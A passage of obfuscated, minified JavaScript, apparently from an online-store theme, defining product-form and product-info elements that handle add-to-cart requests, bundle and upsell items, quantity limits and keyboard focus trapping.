_0x2bef94=_0x26c2f9;_0x489e96[_0x2bef94(0x332)](_0x2bef94(0x411));if(_0x489e96['value']===_0x16d1fa[_0x2e99fb]['value'][_0x2bef94(0x49b)]())_0x489e96[_0x2bef94(0x372)](_0x2bef94(0x411),'');});});}if(_0x426900[_0x840a58(0x23a)][_0x840a58(0x3d4)]===_0x840a58(0x1ba)){var _0x34b89a=_0x1b45bc['querySelector'](_0x840a58(0x2e1)),_0x1057ee=_0x426900['querySelector'](_0x840a58(0x2e1));if(_0x34b89a&&_0x1057ee)_0x34b89a[_0x840a58(0x3ba)]=_0x1057ee[_0x840a58(0x3ba)];}});}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x236))&&customElements[a0_0x36e049(0x45c)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x172cc9=a0_0x36e049;super(),this['form']=this[_0x172cc9(0x122)]('form'),this[_0x172cc9(0x441)][_0x172cc9(0x135)](_0x172cc9(0x1ce),this[_0x172cc9(0x3af)][_0x172cc9(0x185)](this)),this[_0x172cc9(0x3a0)]=this[_0x172cc9(0x441)]['querySelector']('[name=id]'),this[_0x172cc9(0x3a0)][_0x172cc9(0x333)]=![],this[_0x172cc9(0x132)]=this[_0x172cc9(0x21e)][_0x172cc9(0x16f)](_0x172cc9(0x44a)),this[_0x172cc9(0x497)]=this['isMain']?document[_0x172cc9(0x3c6)]('.main-product-atc'):[],this[_0x172cc9(0x3ec)]=this[_0x172cc9(0x3a0)][_0x172cc9(0x23a)][_0x172cc9(0x3ec)]===_0x172cc9(0x1ba),this[_0x172cc9(0x3e6)]=document[_0x172cc9(0x122)](_0x172cc9(0x233))||document[_0x172cc9(0x122)](_0x172cc9(0x2aa)),this[_0x172cc9(0x1c8)]=this[_0x172cc9(0x23a)][_0x172cc9(0x1c8)]===_0x172cc9(0x1ba),this['submitButton']=this[_0x172cc9(0x122)](_0x172cc9(0x206));if(document[_0x172cc9(0x122)](_0x172cc9(0x233))){if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x20c)][_0x172cc9(0x372)]('aria-haspopup',_0x172cc9(0x2a8));this['hasDrawer']=!![];}if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x21b)]=this[_0x172cc9(0x20c)][_0x172cc9(0x122)](_0x172cc9(0x293));this['displayedSubmitButton']=document[_0x172cc9(0xcd)]('DisplayedSubmitBtn-'+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x432)]=document[_0x172cc9(0xcd)](_0x172cc9(0x32f)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x108)]=document[_0x172cc9(0xcd)](_0x172cc9(0x443)+this['dataset'][_0x172cc9(0x2ad)]),this[_0x172cc9(0x446)]=document['getElementById'](_0x172cc9(0x3bb)+this['dataset'][_0x172cc9(0x2ad)]);if(this[_0x172cc9(0x446)])this[_0x172cc9(0x484)]=this[_0x172cc9(0x446)][_0x172cc9(0x3c6)](_0x172cc9(0x19d));this[_0x172cc9(0x48d)]=document['getElementById'](_0x172cc9(0x10c)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x37f)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x362)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]+_0x172cc9(0x2c2)),this[_0x172cc9(0x209)]=document[_0x172cc9(0xcd)](_0x172cc9(0x292)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x268)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x265)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x302)]=this[_0x172cc9(0x441)]['querySelector'](_0x172cc9(0x363));}[a0_0x36e049(0x3af)](_0x2b040b){const _0x30c95e=a0_0x36e049;let _0x2c450a=null,_0x219e9b=![];_0x2b040b&&(_0x2b040b[_0x30c95e(0x462)](),_0x2b040b[_0x30c95e(0x31f)]['classList'][_0x30c95e(0x16f)](_0x30c95e(0x1bc))&&(_0x2c450a=_0x2b040b[_0x30c95e(0x31f)],_0x2c450a[_0x30c95e(0x21e)][_0x30c95e(0x116)](_0x30c95e(0x39d))),_0x2b040b[_0x30c95e(0x31f)][_0x30c95e(0x23a)][_0x30c95e(0x136)]===_0x30c95e(0x1ba)&&(_0x219e9b=!![]));if(this['submitButton'][_0x30c95e(0x245)]('aria-disabled')===_0x30c95e(0x1ba))return;this[_0x30c95e(0x112)](),this[_0x30c95e(0x20c)]['setAttribute'](_0x30c95e(0x1a0),!![]);if(!_0x2c450a){this[_0x30c95e(0x20c)][_0x30c95e(0x21e)]['add'](_0x30c95e(0x39d));if(this[_0x30c95e(0x21b)])this['loadingSpinner'][_0x30c95e(0x21e)]['remove']('hidden');}this[_0x30c95e(0x497)][_0x30c95e(0x33a)](_0x3ab643=>{const _0x345b80=_0x30c95e;_0x3ab643[_0x345b80(0x372)]('disabled','');});this[_0x30c95e(0x24e)]&&(this[_0x30c95e(0x24e)][_0x30c95e(0x372)]('disabled',''),this[_0x30c95e(0x24e)][_0x30c95e(0x21e)][_0x30c95e(0x116)]('loading'));let _0xfcdea9=![],_0x212a0a=![];if(this[_0x30c95e(0x302)]&&!this['ref']){this['variantInputs']['innerHTML']='';let _0x431b88='';const _0x4be671=[],_0x4825e6=new Set(),_0x1458fb=_0xc538ca=>{const _0x4ce67f=_0xc538ca==null?'':String(_0xc538ca)['trim']();return _0x4ce67f===''?null:_0x4ce67f;},_0x26576c=(_0x4ca8d4,_0x2c0c6a=0x1,_0x57bae3=null)=>{const _0x4f1743=_0x30c95e;if(!_0x4ca8d4)return;const _0x52f43c=String(_0x4ca8d4),_0x184ff8=Number(_0x2c0c6a)||0x1,_0x24b104=_0x1458fb(_0x57bae3),_0x4d71de=_0x4be671['findIndex'](_0x5bf7ce=>{const _0x58ee35=_0x1458fb(_0x5bf7ce['selling_plan']);return _0x5bf7ce['id']===_0x52f43c&&_0x58ee35===_0x24b104;});if(_0x4d71de===-0x1){const _0x1c9d97={'id':_0x52f43c,'quantity':_0x184ff8};if(_0x24b104)_0x1c9d97['selling_plan']=_0x24b104;_0x4be671[_0x4f1743(0x339)](_0x1c9d97);}else _0x4be671[_0x4d71de][_0x4f1743(0x321)]+=_0x184ff8;},_0x4efbf1=_0x27b936=>{const _0x175bb9=_0x30c95e;if(_0x27b936)_0x4825e6[_0x175bb9(0x116)](String(_0x27b936));};this[_0x30c95e(0x154)]&&!this[_0x30c95e(0x1c8)]&&!this[_0x30c95e(0x3ec)]&&this[_0x30c95e(0x3e6)][_0x30c95e(0x3c6)](_0x30c95e(0x193))['forEach'](_0x2fb437=>{const _0x4b66b8=_0x30c95e;if(_0x2fb437[_0x4b66b8(0x23a)]['selected']===_0x4b66b8(0x1ba)&&!this[_0x4b66b8(0x3e6)][_0x4b66b8(0x122)](_0x4b66b8(0x413)+_0x2fb437[_0x4b66b8(0x23a)]['handle'])){const _0x473a60=_0x2fb437[_0x4b66b8(0x122)](_0x4b66b8(0x200))?.['value']||null;_0x26576c(_0x2fb437[_0x4b66b8(0x23a)]['id'],0x1,_0x473a60);}});if(this[_0x30c95e(0x432)])this[_0x30c95e(0x23a)][_0x30c95e(0x1c4)]===_0x30c95e(0x1ba)&&document[_0x30c95e(0x3c6)]('product-info-upsell')[_0x30c95e(0x33a)](_0x5a4185=>{const _0x687f3a=_0x30c95e,_0xf5788f=_0x5a4185[_0x687f3a(0x122)](_0x687f3a(0x200))?.[_0x687f3a(0x4a2)]||null;if(_0x5a4185['dataset']['selected']==='true')_0x26576c(_0x5a4185[_0x687f3a(0x23a)]['id'],0x1,_0xf5788f);}),(this['bundleDeals']['formVariants']||[])[_0x30c95e(0x33a)](_0x131e95=>{const _0x3076f6=_0x30c95e;if(!_0x131e95)return;_0x26576c(_0x131e95['id'],Number(_0x131e95[_0x3076f6(0x321)])||0x1);});else{this[_0x30c95e(0x209)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x209)][_0x30c95e(0x466)])&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x10d)]>0x0&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x33a)](_0x290174=>_0x26576c(_0x290174,0x1));this[_0x30c95e(0x28c)]=document[_0x30c95e(0x3c6)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x2df09e=this[_0x30c95e(0x28c)][_0x30c95e(0x10d)]-0x1;_0x2df09e>=0x0;_0x2df09e--){const _0x2f3303=this[_0x30c95e(0x28c)][_0x2df09e];if(_0x2f3303&&_0x2f3303[_0x30c95e(0x23a)][_0x30c95e(0x411)]==='true'){const _0x17b523=_0x2f3303[_0x30c95e(0x122)](_0x30c95e(0x200))?.[_0x30c95e(0x4a2)]||null;_0x26576c(_0x2f3303['dataset']['id'],0x1,_0x17b523);}}this[_0x30c95e(0x484)]&&this[_0x30c95e(0x484)]['forEach'](_0x3b74d2=>{const _0x30b7b4=_0x30c95e;(_0x3b74d2[_0x30b7b4(0x466)]||[])[_0x30b7b4(0x33a)](_0x2e9440=>{const _0x16ef9a=String(_0x2e9440);!_0x4be671['some'](_0x5eab03=>String(_0x5eab03['id'])===_0x16ef9a)&&_0x26576c(_0x16ef9a,0x1);});});if(this['mainBundleItems'][_0x30c95e(0x10d)]===0x0){if(this[_0x30c95e(0x446)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x446)][_0x30c95e(0x24b)])&&this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x10d)]>0x0)this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x33a)](_0x48ee2d=>{_0x26576c(_0x48ee2d,0x1),_0x4efbf1(_0x48ee2d);}),_0x212a0a=!![];else{let _0x19ce74=0x1;if(this['quantityBreaks'])_0x19ce74=Number(this['quantityBreaks']['selectedQuantity'])||0x1;else{if(this[_0x30c95e(0x48d)])_0x19ce74=Number(this[_0x30c95e(0x48d)][_0x30c95e(0x122)](_0x30c95e(0x3c8))?.[_0x30c95e(0x4a2)])||0x1;else this[_0x30c95e(0x122)](_0x30c95e(0x3f9))&&(_0x19ce74=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x30c95e(0x4a2)])||0x1);}const _0x216494=this[_0x30c95e(0x3a0)]['value'];_0x26576c(_0x216494,_0x19ce74),_0x4efbf1(_0x216494);}}for(let _0x30987a=this[_0x30c95e(0x268)][_0x30c95e(0x10d)]-0x1;_0x30987a>=0x0;_0x30987a--){const _0x482aa6=this[_0x30c95e(0x268)][_0x30987a];_0x26576c(_0x482aa6['dataset']['id'],0x1),_0x4efbf1(_0x482aa6[_0x30c95e(0x23a)]['id']);}}if(_0x4be671[_0x30c95e(0x10d)]>0x1||_0x212a0a||this[_0x30c95e(0x432)]||this[_0x30c95e(0x268)][_0x30c95e(0x10d)]>0x0){const _0x2d793e=[];this['customFields']?.[_0x30c95e(0x33a)](_0x347b82=>{const _0x4ca157=_0x30c95e;_0x347b82?.['dataset']?.[_0x4ca157(0x333)]!==_0x4ca157(0x1ba)&&_0x2d793e[_0x4ca157(0x339)]({'fieldName':_0x347b82['fieldName'],'value':_0x347b82[_0x4ca157(0x100)]});});let _0x488f62=null;this[_0x30c95e(0x21e)][_0x30c95e(0x16f)]('main-product-form')&&(_0x488f62=this[_0x30c95e(0x122)](_0x30c95e(0x39f))||this['querySelector'](_0x30c95e(0x2b4))||document[_0x30c95e(0x122)](_0x30c95e(0x2fe)));const _0x488e2d=this[_0x30c95e(0x122)]('#simple-bundles-io-options'),_0x35c6b7=_0x30c95e(0x273)+_0x30c95e(0x318)+_0x30c95e(0x294),_0x41279e=this['classList'][_0x30c95e(0x16f)](_0x30c95e(0x44a))?this[_0x30c95e(0x108)]?this[_0x30c95e(0x108)][_0x30c95e(0x3c6)](_0x35c6b7):document['querySelectorAll'](_0x35c6b7):[];_0x4be671['forEach'](_0x492610=>{const _0x13c785=_0x30c95e;if(_0x4825e6[_0x13c785(0x2c8)](_0x492610['id'])){const _0x5a469d=[];_0x2d793e['forEach'](_0x2bac69=>{const _0xcd4528=_0x13c785;_0x5a469d[_0xcd4528(0x339)]({'fieldName':_0x2bac69[_0xcd4528(0x3da)],'value':_0x2bac69[_0xcd4528(0x4a2)]});});_0x488e2d&&_0x488e2d[_0x13c785(0x3c6)](_0x13c785(0x2d6))[_0x13c785(0x33a)](_0x3b209a=>{const _0x20a388=_0x13c785,_0x30fc35=_0x3b209a['name'][_0x20a388(0xc9)](/properties\[(.*?)\]/);if(_0x30fc35)_0x5a469d[_0x20a388(0x339)]({'fieldName':_0x30fc35[0x1],'value':_0x3b209a['value']});});this[_0x13c785(0x21e)]['contains']('main-product-form')&&_0x41279e[_0x13c785(0x33a)](_0x38c957=>{const _0x2afee2=_0x13c785,_0x179fdb=_0x38c957['name']['match'](/properties\[(.*?)\]/);if(_0x179fdb)_0x5a469d['push']({'fieldName':_0x179fdb[0x1],'value':_0x38c957[_0x2afee2(0x4a2)]});});if(_0x5a469d['length'])_0x492610[_0x13c785(0x44b)]=_0x5a469d;_0x488f62&&typeof _0x488f62[_0x13c785(0x4a2)]===_0x13c785(0x2fc)&&_0x488f62[_0x13c785(0x4a2)][_0x13c785(0x10d)]>0x0&&(_0x492610[_0x13c785(0x36a)]=_0x488f62[_0x13c785(0x4a2)]);}});const _0x3345e3=document['createDocumentFragment']();_0x4be671[_0x30c95e(0x33a)]((_0x4effd5,_0x594830)=>{const _0x3e8ea1=_0x30c95e;_0x431b88+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x594830+_0x3e8ea1(0x3ae)+_0x4effd5[_0x3e8ea1(0x321)]+'\x22>'+(_0x3e8ea1(0x192)+_0x594830+'][id]\x22\x20value=\x22'+_0x4effd5['id']+'\x22>'),_0x4effd5[_0x3e8ea1(0x36a)]&&(_0x431b88+=_0x3e8ea1(0x192)+_0x594830+_0x3e8ea1(0x365)+_0x4effd5['selling_plan']+'\x22>'),Array[_0x3e8ea1(0x336)](_0x4effd5[_0x3e8ea1(0x44b)])&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x10d)]&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x33a)](_0x23848e=>{const _0x2f48a1=_0x3e8ea1,_0x44c828=document[_0x2f48a1(0x3f3)](_0x2f48a1(0x2ab));_0x44c828[_0x2f48a1(0x4a5)]=_0x2f48a1(0x26b),_0x44c828['name']=_0x2f48a1(0xf1)+_0x594830+_0x2f48a1(0x1ae)+_0x23848e['fieldName']+']',_0x44c828['value']=serializePropValue(_0x23848e['value']),_0x3345e3[_0x2f48a1(0x424)](_0x44c828);});}),this['variantInputs'][_0x30c95e(0x3ba)]=_0x431b88,this[_0x30c95e(0x302)][_0x30c95e(0x424)](_0x3345e3),_0xfcdea9=!![];}}var _0x4914f6=fetchConfig(_0x30c95e(0x184));_0x4914f6['headers'][_0x30c95e(0x194)]=_0x30c95e(0x16d),delete _0x4914f6['headers'][_0x30c95e(0x347)];var _0x32acc0=new FormData(this[_0x30c95e(0x441)]);if(this[_0x30c95e(0x22c)])_0xfcdea9=!![];this['cart']&&(_0x32acc0[_0x30c95e(0x415)]('sections',this['cart'][_0x30c95e(0x452)]()[_0x30c95e(0x1e9)](_0x165def=>_0x165def['id'])),_0x32acc0['append'](_0x30c95e(0x36c),window[_0x30c95e(0x34a)][_0x30c95e(0x354)]),this[_0x30c95e(0x3e6)][_0x30c95e(0x223)](document[_0x30c95e(0x2eb)]));if(_0xfcdea9){const _0x5a7de2=this[_0x30c95e(0x23a)][_0x30c95e(0x197)]?this['dataset'][_0x30c95e(0x197)]['split'](','):[],_0x130c78=['id',_0x30c95e(0x321),..._0x5a7de2];for(let _0x49cc9c=0x0;_0x49cc9c<_0x130c78[_0x30c95e(0x10d)];_0x49cc9c++){_0x32acc0[_0x30c95e(0x369)](_0x130c78[_0x49cc9c]);}}_0x4914f6[_0x30c95e(0x3c7)]=_0x32acc0,fetch(''+routes[_0x30c95e(0x23d)],_0x4914f6)['then'](_0x5dbb08=>_0x5dbb08[_0x30c95e(0x195)]())[_0x30c95e(0xff)](async _0x23da81=>{const _0x14f0aa=_0x30c95e;if(_0x23da81['status']){this[_0x14f0aa(0x112)](_0x23da81[_0x14f0aa(0x3f2)]);const _0x560472=this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x173));if(!_0x560472)return;this[_0x14f0aa(0x20c)][_0x14f0aa(0x372)](_0x14f0aa(0x1a0),!![]),this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x17f))['classList'][_0x14f0aa(0x116)](_0x14f0aa(0x26b)),_0x560472[_0x14f0aa(0x21e)][_0x14f0aa(0x29b)]('hidden'),this[_0x14f0aa(0x19c)]=!![];return;}if(!_0x23da81[_0x14f0aa(0x4a7)]&&this[_0x14f0aa(0x3e6)])try{const _0x3c6742=await fetch(routes[_0x14f0aa(0x2cb)]+_0x14f0aa(0x1f8)+this[_0x14f0aa(0x3e6)]['getSectionsToRender']()[_0x14f0aa(0x1e9)](_0x3755c0=>_0x3755c0['id'])[_0x14f0aa(0x301)](',')),_0x4b64bc=await _0x3c6742[_0x14f0aa(0x195)]();_0x23da81[_0x14f0aa(0x4a7)]=_0x4b64bc;}catch(_0x3dfd19){console[_0x14f0aa(0x19c)](_0x14f0aa(0x41a),_0x3dfd19),this['handleErrorMessage'](window[_0x14f0aa(0x30a)][_0x14f0aa(0x19c)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x219e9b){window[_0x14f0aa(0x34a)]=_0x14f0aa(0x45a);return;}else{if(!this[_0x14f0aa(0x3e6)]){window[_0x14f0aa(0x34a)]=window['routes'][_0x14f0aa(0x2cb)];return;}}if(!this[_0x14f0aa(0x19c)])publish(PUB_SUB_EVENTS[_0x14f0aa(0xf6)],{'source':_0x14f0aa(0x236),'productVariantId':this[_0x14f0aa(0x3a0)]['id'],'cartData':_0x23da81});this[_0x14f0aa(0x19c)]=![];const _0x1941eb=this['closest'](_0x14f0aa(0x48a));_0x1941eb?(document[_0x14f0aa(0x3c7)]['addEventListener'](_0x14f0aa(0xf5),()=>{setTimeout(()=>{const _0x50e6ad=a0_0xd868;this['cart'][_0x50e6ad(0x155)](_0x23da81,this['isCartUpsell']);});},{'once':!![]}),_0x1941eb['hide'](!![])):this[_0x14f0aa(0x3e6)][_0x14f0aa(0x155)](_0x23da81,this[_0x14f0aa(0x1c8)]);})['catch'](_0x42a1c9=>{const _0x2db762=_0x30c95e;console[_0x2db762(0x19c)](_0x42a1c9);})[_0x30c95e(0x388)](()=>{const _0x5a6911=_0x30c95e;if(_0x2c450a)_0x2c450a[_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));else{this[_0x5a6911(0x20c)][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));if(this['loadingSpinner'])this['loadingSpinner'][_0x5a6911(0x21e)][_0x5a6911(0x116)](_0x5a6911(0x26b));}this[_0x5a6911(0x497)][_0x5a6911(0x33a)](_0x293220=>{const _0x2bbef2=_0x5a6911;_0x293220[_0x2bbef2(0x332)](_0x2bbef2(0x333));});this['displayedSubmitButton']&&(this[_0x5a6911(0x24e)][_0x5a6911(0x332)]('disabled'),this[_0x5a6911(0x24e)][_0x5a6911(0x21e)]['remove']('loading'));if(this['cart']&&this[_0x5a6911(0x3e6)][_0x5a6911(0x21e)][_0x5a6911(0x16f)](_0x5a6911(0x43e)))this['cart'][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x43e));if(!this[_0x5a6911(0x19c)])this[_0x5a6911(0x20c)][_0x5a6911(0x332)]('aria-disabled');});}[a0_0x36e049(0x112)](_0x18a420=![]){const _0x382f32=a0_0x36e049;this[_0x382f32(0x291)]=this[_0x382f32(0x291)]||this[_0x382f32(0x122)](_0x382f32(0x3fd));if(!this['errorMessageWrapper'])return;this[_0x382f32(0x20f)]=this[_0x382f32(0x20f)]||this[_0x382f32(0x291)][_0x382f32(0x122)](_0x382f32(0x449)),this['errorMessageWrapper'][_0x382f32(0x340)](_0x382f32(0x26b),!_0x18a420),_0x18a420&&(this[_0x382f32(0x20f)][_0x382f32(0x24a)]=_0x18a420);}});function serializePropValue(_0x2002f5){const _0x12bf3a=a0_0x36e049;if(_0x2002f5==null)return'';if(typeof _0x2002f5===_0x12bf3a(0x144))try{return JSON[_0x12bf3a(0x1a3)](_0x2002f5);}catch{return String(_0x2002f5);}return String(_0x2002f5);}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x455))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x455),class ProductInfo extends HTMLElement{constructor(){const _0x384051=a0_0x36e049;super(),this[_0x384051(0x42a)]=document[_0x384051(0x122)]('['+defMed+']'),this[_0x384051(0x2ab)]=this[_0x384051(0x122)]('.quantity__input'),this['currentVariant']=this['querySelector'](_0x384051(0x211)),this[_0x384051(0x13e)]=this[_0x384051(0x122)](_0x384051(0x3b2)),this['submitButton']=this[_0x384051(0x122)](_0x384051(0x206)),this[_0x384051(0x441)]=this[_0x384051(0x122)](_0x384051(0x285)+this[_0x384051(0x23a)][_0x384051(0x2ad)]),this[_0x384051(0x2a9)]=this[_0x384051(0x23a)][_0x384051(0x250)]!==null;}[a0_0x36e049(0x2e0)]=undefined;[a0_0x36e049(0xe4)]=undefined;[a0_0x36e049(0x240)](){const _0x3e839f=a0_0x36e049;if(!this[_0x3e839f(0x441)])return;if(!this['deferredMedia']||!this[_0x3e839f(0x42a)][_0x3e839f(0x490)]||!this[_0x3e839f(0x42a)]['src'][_0x3e839f(0x1b0)](_0x3e839f(0x27c)))this[_0x3e839f(0x441)][_0x3e839f(0x22c)]=!![];if(!this[_0x3e839f(0x2ab)])return;this[_0x3e839f(0x30e)]=this[_0x3e839f(0x122)](_0x3e839f(0x2dc));if(!this[_0x3e839f(0x30e)])return;this[_0x3e839f(0x213)](),!this[_0x3e839f(0x23a)][_0x3e839f(0x494)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3e839f(0xf6)],this[_0x3e839f(0x1cc)][_0x3e839f(0x185)](this))),this[_0x3e839f(0xe4)]=subscribe(PUB_SUB_EVENTS[_0x3e839f(0x12b)],_0x397eec=>{const _0x10aa90=_0x3e839f,_0x29b933=this[_0x10aa90(0x23a)][_0x10aa90(0x494)]?this[_0x10aa90(0x23a)][_0x10aa90(0x494)]:this[_0x10aa90(0x23a)]['section'];if(_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x41c)]!==_0x29b933)return;this[_0x10aa90(0xc7)](_0x397eec[_0x10aa90(0x199)]['sectionId'],_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x297)]),this[_0x10aa90(0x213)]();});}['disconnectedCallback'](){const _0x3a3200=a0_0x36e049;this[_0x3a3200(0x2e0)]&&this[_0x3a3200(0x2e0)](),this[_0x3a3200(0xe4)]&&this[_0x3a3200(0xe4)]();}[a0_0x36e049(0x213)](){const _0x3bb9f3=a0_0x36e049,_0x19bd22={'cartQuantity':this['input']['dataset']['cartQuantity']?parseInt(this['input']['dataset'][_0x3bb9f3(0x18a)]):0x0,'min':this['input'][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]):0x1,'max':this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]):null,'step':this['input'][_0x3bb9f3(0x181)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x181)]):0x1};let _0x15d66a=_0x19bd22[_0x3bb9f3(0x326)];const _0x3f51d3=_0x19bd22[_0x3bb9f3(0x46e)]===null?_0x19bd22[_0x3bb9f3(0x46e)]:_0x19bd22[_0x3bb9f3(0x46e)]-_0x19bd22[_0x3bb9f3(0x18a)];if(_0x3f51d3!==null)_0x15d66a=Math['min'](_0x15d66a,_0x3f51d3);if(_0x19bd22[_0x3bb9f3(0x18a)]>=_0x19bd22[_0x3bb9f3(0x326)])_0x15d66a=Math[_0x3bb9f3(0x326)](_0x15d66a,_0x19bd22[_0x3bb9f3(0x181)]);this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x326)]=_0x15d66a,this[_0x3bb9f3(0x2ab)]['max']=_0x3f51d3,this['input'][_0x3bb9f3(0x4a2)]=_0x15d66a,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x36e049(0x232)](){const _0x169246=a0_0x36e049,_0x1f934a=this[_0x169246(0x122)](_0x169246(0x1ca));if(!_0x1f934a)this[_0x169246(0x391)]=!![];}[a0_0x36e049(0x1cc)](){const _0x3241cb=a0_0x36e049;if(!this[_0x3241cb(0x24f)]||!this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)])return;this[_0x3241cb(0x122)](_0x3241cb(0x2a6))[_0x3241cb(0x21e)]['remove'](_0x3241cb(0x26b)),fetch(this[_0x3241cb(0x23a)]['url']+_0x3241cb(0x123)+this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)]+_0x3241cb(0x13f)+this[_0x3241cb(0x23a)][_0x3241cb(0x2ad)])[_0x3241cb(0xff)](_0x47c5cb=>{const _0x2b6c19=_0x3241cb;return _0x47c5cb[_0x2b6c19(0xd6)]();})[_0x3241cb(0xff)](_0x13e280=>{const _0x563479=_0x3241cb,_0x8d203e=new DOMParser()['parseFromString'](_0x13e280,'text/html');this[_0x563479(0xc7)](this['dataset'][_0x563479(0x2ad)],_0x8d203e),this[_0x563479(0x213)]();})[_0x3241cb(0x17b)](_0x568d0e=>{const _0x267c6d=_0x3241cb;console[_0x267c6d(0x19c)](_0x568d0e);})[_0x3241cb(0x388)](()=>{const _0x1bc389=_0x3241cb;this[_0x1bc389(0x122)]('.quantity__rules-cart\x20.loading-overlay')[_0x1bc389(0x21e)][_0x1bc389(0x116)](_0x1bc389(0x26b));});}[a0_0x36e049(0xc7)](_0x54e07a,_0x121b77){const _0x25e192=a0_0x36e049,_0xf7d2ad=_0x121b77[_0x25e192(0xcd)](_0x25e192(0x10c)+_0x54e07a);if(_0xf7d2ad&&this[_0x25e192(0x30e)]){const _0x146d45=[_0x25e192(0x3c8),_0x25e192(0x17e),'.quantity__label'];for(let _0x21e696 of _0x146d45){const _0x21e9ee=this[_0x25e192(0x30e)]['querySelector'](_0x21e696),_0x5acb4e=_0xf7d2ad[_0x25e192(0x122)](_0x21e696);if(!_0x21e9ee||!_0x5acb4e)continue;if(_0x21e696==='.quantity__input'){const _0x1dc3c8=[_0x25e192(0x42c),_0x25e192(0x208),_0x25e192(0x133),'step'];for(let _0x3299df of _0x1dc3c8){const _0x5bbe00=_0x5acb4e[_0x25e192(0x245)](_0x3299df);if(_0x5bbe00!==null)_0x21e9ee[_0x25e192(0x372)](_0x3299df,_0x5bbe00);}}else _0x21e9ee[_0x25e192(0x3ba)]=_0x5acb4e[_0x25e192(0x3ba)];}}}});;function getFocusableElements(_0x2e1a3f){const _0x21e5d8=a0_0x36e049;return Array[_0x21e5d8(0x40e)](_0x2e1a3f[_0x21e5d8(0x3c6)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x36e049(0x3c6)](a0_0x36e049(0x358))[a0_0x36e049(0x33a)](_0x451860=>{const _0x2abaf6=a0_0x36e049;_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x25c),_0x2abaf6(0x32c)),_0x451860['setAttribute'](_0x2abaf6(0x1b3),_0x451860['parentNode'][_0x2abaf6(0x496)]('open'));_0x451860['nextElementSibling']?.[_0x2abaf6(0x245)]('id')&&_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x49f),_0x451860[_0x2abaf6(0x445)]['id']);_0x451860[_0x2abaf6(0x135)](_0x2abaf6(0xc6),_0xda8f18=>{const _0x139685=_0x2abaf6;_0xda8f18['currentTarget']['setAttribute'](_0x139685(0x1b3),!_0xda8f18[_0x139685(0x31f)]['closest'](_0x139685(0x140))['hasAttribute'](_0x139685(0xf4)));});if(_0x451860['closest'](_0x2abaf6(0x18b)))return;_0x451860[_0x2abaf6(0x21c)][_0x2abaf6(0x135)](_0x2abaf6(0x3ef),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x350acb,_0x475b24=_0x350acb){const _0x2048bc=a0_0x36e049;var _0x267b32=getFocusableElements(_0x350acb),_0x5bace4=_0x267b32[0x0],_0x4ebfd0=_0x267b32[_0x267b32[_0x2048bc(0x10d)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x34c183=>{const _0x312a9e=_0x2048bc;if(_0x34c183['target']!==_0x350acb&&_0x34c183[_0x312a9e(0x10b)]!==_0x4ebfd0&&_0x34c183[_0x312a9e(0x10b)]!==_0x5bace4)return;document[_0x312a9e(0x135)]('keydown',trapFocusHandlers[_0x312a9e(0x183)]);},trapFocusHandlers['focusout']=function(){const _0x3f5b99=_0x2048bc;document[_0x3f5b99(0x1a6)](_0x3f5b99(0x183),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x2048bc(0x183)]=function(_0x293af6){const 